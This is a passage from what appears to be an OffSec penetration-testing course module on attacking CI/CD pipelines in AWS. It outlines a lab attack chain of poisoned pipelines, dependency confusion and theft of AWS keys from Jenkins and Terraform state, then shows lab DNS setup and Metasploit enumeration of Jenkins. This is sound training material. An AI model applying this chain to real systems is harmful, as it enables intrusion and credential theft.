25. Attacking AWS Cloud Infrastructure

Continuous Integration (CI) and Continuous Delivery (CD) systems are vital components of modern cloud-based environments, including those on AWS. These systems facilitate the automated, repeatable, and tested deployment of applications, ensuring greater stability and efficiency. To achieve this, CI/CD pipelines must have access to application source code, secrets, and various AWS services and environments for deployment.

However, the integration of these systems into AWS environments expands their attack surface, making CI/CD pipelines a prime target for malicious actors. Compromising a vulnerable CI/CD system within AWS can lead to privilege escalation, allowing attackers to move deeper into the cloud infrastructure.

Because CI/CD systems are massive targets for attackers, organizations like OWASP have created "Top 10" lists for the biggest security risks in CI/CD systems, shown below. These lists help organizations identify and mitigate vulnerabilities that could be exploited within their AWS infrastructure.

- CICD-SEC-1: Insufficient Flow Control Mechanisms

- CICD-SEC-2: Inadequate Identity and Access Management

- CICD-SEC-3: Dependency Chain Abuse

- CICD-SEC-4: Poisoned Pipeline Execution (PPE)

- CICD-SEC-5: Insufficient PBAC (Pipeline-Based Access Controls)

- CICD-SEC-6: Insufficient Credential Hygiene

- CICD-SEC-7: Insecure System Configuration

- CICD-SEC-8: Ungoverned Usage of 3rd Party Services

- CICD-SEC-9: Improper Artifact Integrity Validation

- CICD-SEC-10: Insufficient Logging and Visibility

This Module is divided into two parts: the first half focused on the Leaked Secrets to Poisoned Pipeline, and the second half about Dependency Chain Abuse.

In order to maintain a consistent lab, we won't be covering CICD-SEC-8 as it requires a third-party service, such as GitHub. However, the concepts we'll examine can also be applied to that risk. Furthermore, won't be covering CICD-SEC-10 because visibility requires manual intervention, which is out of scope for this Module.

In the first part, we will focus on CICD-SEC-4: Poisoned Pipeline Execution (PPE), CICD-SEC-5: Insufficient PBAC (Pipeline-Based Access Controls), and CICD-SEC-6: Insufficient Credential Hygiene.

Poisoned Pipeline Execution (PPE) is when an attacker gains control of the build/deploy script, potentially leading to a reverse shell or secret theft.

Insufficient Pipeline-Based Access Controls (PBAC) means the pipeline lacks proper protection of secrets and sensitive assets, which can lead to compromise.

Insufficient Credential Hygiene refers to weak controls over secrets and tokens, making them vulnerable to leaks or escalation.

Lastly, we'll exploit an AWS S3 bucket misconfiguration to access Git credentials, modify the pipeline, and inject a payload to steal secrets and compromise the environment.

In the second half of this module, we'll cover CICD-SEC-3: Dependency Chain Abuse, CICD-SEC-5: Insufficient Pipeline-Based Access Controls, CICD-SEC-7: Insecure System Configuration, and CICD-SEC-9: Improper Artifact Integrity Validation.





Dependency Chain Abuse occurs when a malicious actor tricks the build system into downloading harmful code, either by hijacking an official dependency or creating similarly named packages.

Insufficient Pipeline-Based Access Controls means pipelines have excessive permissions, making systems vulnerable to compromise.

Insecure System Configuration involves misconfigurations or insecure code in pipeline applications.

Improper Artifact Integrity Validation allows attackers to inject malicious code into the pipeline without proper checks.

These risks, highlighted by OWASP, often overlap and serve as general guidelines for potential pipeline vulnerabilities.



In this module, we'll find public info referencing a dependency missing from the public repository. We'll exploit this by publishing a malicious package, which will be downloaded by the builder, allowing our code to run in production.









Once in production, we'll scan the network, discover more services, and tunnel into the automation server. There, we'll create an account, exploit a plugin vulnerability to get AWS keys, and continue until we find an S3 bucket with a Terraform statestate file containing admin AWS keys.

As mentioned, we'll cover the material in two halves during this Learning Module. We will explore the following Learning Units:

Leaked Secrets to Poisoned Pipeline:

- Lab Design

- Information Gathering

- Dependency Chain Attack

- Compromising the Environment

Dependency Chain Abuse:

- Information Gathering

- Dependency Chain Attack

- Compromising the Environment

25.1. About the Public Cloud Labs

Before we jump in, let's run through a standard disclaimer.

This Module uses OffSec's Public Cloud Labs for challenges and walkthroughs. OffSec's Public Cloud Labs are a type of lab environment that will complement the learning experience with hands-on practice. In contrast to our more common VM labs found elsewhere in OffSec Learning materials (in which learners will connect to the lab through a VPN), learners using the Public Cloud Labs will interact directly with the cloud environment through the Internet.

OffSec believes strongly in the advantages of learning and practicing in a hands-on environment, and we believe that the OffSec Public Cloud Labs represent an excellent opportunity for both new learners and practitioners who want to stay sharp.

Please note the following:

-

The lab environment should not be used for activities not described or requested in the learning materials you encounter. It is not designed to serve as a playground to test additional items that are out of the scope of the learning module.

-

The lab environment should not be used to take action against any asset external to the lab. This is specifically noteworthy because some modules may describe or even demonstrate attacks against vulnerable cloud deployments for the purpose of describing how those deployments can be secured.

-

Existing rules and requirements against sharing OffSec training materials still apply. Credentials and other details of the lab are not meant to be shared. OffSec monitors activity in the Public Cloud Labs (including resource usage) and monitors for abnormal events that are not related to activities described in the learning modules.

Warning

Activities that are flagged as suspicious will result in an investigation. If the investigation determines that a student acted outside of the guidelines described above, or otherwise intentionally abused the OffSec Public Cloud Labs, OffSec may choose to rescind that learner's access to the OffSec Public Cloud Labs and/or terminate the learner's account.

Progress between sessions is not saved. Note that a Public Cloud Lab that is restarted will return to its original state. After an hour has elapsed, the Public Cloud Lab will prompt to determine if the session is still active. If there is no response, the lab session will end. Learners can continue to manually extend a session for up to ten hours. The learning material is designed to accommodate the limitations of the environment. No learner is expected or required to complete all of the activities in a module within a single lab session. Even so, learners may choose to break up their learning into multiple sessions with the labs. We recommend making a note of the series of commands and actions that were completed previously to facilitate the restoration of the lab environment to the state it was in when the learner left. This is especially important when working through complex labs that require multiple actions.

25.2. Leaked Secrets to Poisoned Pipeline - Lab Design

In order to create a realistic lab design, multiple services need to be started at once. This includes the Source Code Management service, the automation server, any required repository services, the actual application, and any infrastructure needed to support the application. Because of this, the lab may take about 5 to 10 minutes to fully start.

In order to support the labs, we've included a few other auxiliary components that will help in exploiting the CI/CD system. When the lab starts, we will provide a DNS server that can be configured in your personal Kali machine. This DNS system will be preconfigured with all the hosts in the lab.

Since we will be exploiting applications in the cloud, we'll also provide a Kali instance with a public IP to capture shells. This instance will be accessible via SSH using the username kali and a randomly selected password for each lab.

This Kali instance contains the kali-linux-headless metapackage, which installs all the default tools but does not install a GUI. We'll also add the DNS configuration to this instance to avoid extra configuration. While we can complete most of this lab on this instance, any part that requires a GUI (loading a web page in a browser, for example) should be done on your own personal Kali instance.

The components of this lab include:

- Gitea: This is the Source Code Management (SCM) service. While this is a self-hosted option, the attack in this scenario would be conducted similarly if this were a public SCM like GitHub or GitLab.

- Jenkins: This is the automation service. While we will have to use Jenkins-specific syntax for understanding and writing pipeline workflows, the general ideas apply to most other automation services.

- Application: This is a generic application that we will be targeting.

The components will be accessible on the following subdomains when querying the custom DNS server:

| Component | Subdomain |

|---|---|

| Gitea | git.offseclab.io |

| Jenkins | automation.offseclab.io |

| Application | app.offseclab.io |

25.2.1. Accessing the Labs

After completing this section, we'll be able to start the lab. This provides us with:

- A DNS server's IP address

- A Kali IP address

- A Kali Password

- An AWS account with no permissions (more on this later)

In order to access the services, we will need to configure our personal Kali machine (not the cloud instance) to use the provided DNS server. For this example, our DNS server will be hosted on 203.0.113.84.

Warning

No extra VPN pack is needed to reach the AWS lab DNS. Make sure that you don't have active VPN connection on your Kali machine.

We'll start by listing the connections on our Kali machine. Let's use the nmcli tool with the connection subcommand to list the active connections. Your output may differ depending on how Kali is connected (via Wi-Fi, VM, etc).

kali@kali:~$ nmcli connection

NAME UUID TYPE DEVICE

Wired connection 1 67f8ac63-7383-4dfd-ae42-262991b260d7 ethernet eth0

lo 1284e5c4-6819-4896-8ad4-edeae32c64ce loopback lo

Our main network connection is named "Wired connection 1". We'll use this in the next command to set the DNS configuration. Then, we'll add the modify subcommand to nmcli and specify the name of the connection we want to modify. Let's set the ipv4.dns setting to the IP of our DNS server. Once set, we'll use systemctl to restart the NetworkManager service.

kali@kali:~$ sudo nmcli connection modify "Wired connection 1" ipv4.dns "203.0.113.84"

kali@kali:~$ sudo systemctl restart NetworkManager

The hosted DNS server will only respond to the offseclab.io domain. You may specify additional DNS servers, like 1.1.1.1 or 8.8.8.8, by adding them in a comma-separated list with the command above; for example, "203.0.113.84, 1.1.1.1, 8.8.8.8".

Once configured, we can confirm that the change propagated by verifying the DNS IP in our /etc/resolv.conf file. We'll also use nslookup to check if the DNS server is responding to the appropriate requests.

kali@kali:~$ cat /etc/resolv.conf

# Generated by NetworkManager

search localdomain

nameserver 203.0.113.84

...

kali@kali:~$ nslookup git.offseclab.io

Server: 203.0.113.84

Address: 203.0.113.84#53

Non-authoritative answer:

Name: git.offseclab.io

Address: 198.18.53.73

Based on the Listing above, we wrote our changes to the resolv.conf file and successfully queried one of the DNS entries.

Each lab restart will provide us with a new DNS IP and we'll need to run the above commands to set it. Because the DNS server will be destroyed at the end of the lab, we'll need to delete this entry from our settings by running the nmcli command in Listing 2 with an empty string instead of the IP. We'll demonstrate this in the Wrapping Up section.

25.3. Enumeration

As with every security assessment, we should start with gathering as much information as we can about the target. Gathering this information is crucial for being able to properly exploit an application.

This Learning Unit covers the following Learning Objective:

- Understand How to Enumerate a CI/CD System





25.3.1. Enumerating Jenkins

We know that we have an application, Git server, and automation server. Let's enumerate the automation server.







We'll start by visiting the application at automation.offseclab.io.

Figure 1: Jenkins in Browser

The homepage automatically redirects us to a login page. Typically, if Jenkins had self-registration enabled, we would find the option to register here. Since we don't have that option, we can conclude that most of the automation assets are behind authentication. However, that won't stop us from enumerating as much as we can from the target.

Metasploit contains a module to enumerate Jenkins. Let's use that to gather a baseline about the target. We'll start by initializing the Metasploit database using msfdb init.

kali@kali:~$ sudo msfdb init

[+] Starting database

[+] Creating database user 'msf'

[+] Creating databases 'msf'

[+] Creating databases 'msf_test'

[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'

[+] Creating initial database schema

Once complete, we can start Metasploit by using the msfconsole command and the --quiet flag to ensure the large startup banner isn't displayed.

When Metasploit starts, we'll use the jenkins_enum module and run show options so we know what we need to configure.

kali@kali:~$ msfconsole --quiet

msf6 > use auxiliary/scanner/http/jenkins_enum

msf6 auxiliary(scanner/http/jenkins_enum) > show options

Module options (auxiliary/scanner/http/jenkins_enum):

Name Current Setting Required Description

---- --------------- -------- -----------

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/

using-metasploit.html

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

TARGETURI /jenkins/ yes The path to the Jenkins-CI application

THREADS 1 yes The number of concurrent threads (max one per host)

VHOST no HTTP server virtual host

View the full module info with the info, or info -d command.

We'll need to configure the RHOSTS and the TARGETURI options. We know that the host is the URL we've been using to visit the page. While the default target URI is /jenkins/, we'll find that Jenkins is running on the root directory. Let's set the TARGETURI to the root of the page.

msf6 auxiliary(scanner/http/jenkins_enum) > set RHOSTS automation.offseclab.io

RHOSTS => automation.offseclab.io

msf6 auxiliary(scanner/http/jenkins_enum) > set TARGETURI /

TARGETURI => /

Next, we need to run the module to collect the information.

msf6 auxiliary(scanner/http/jenkins_enum) > run

[+] 198.18.53.73:80 - Jenkins Version 2.385

[*] /script restricted (403)

[*] /view/All/newJob restricted (403)

[*] /asynchPeople/ restricted (403)

[*] /systemInfo restricted (403)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

Unfortunately, the authentication blocked the rest of the scan, so we've only gathered the version. This information is nevertheless useful as we can search for public exploits.

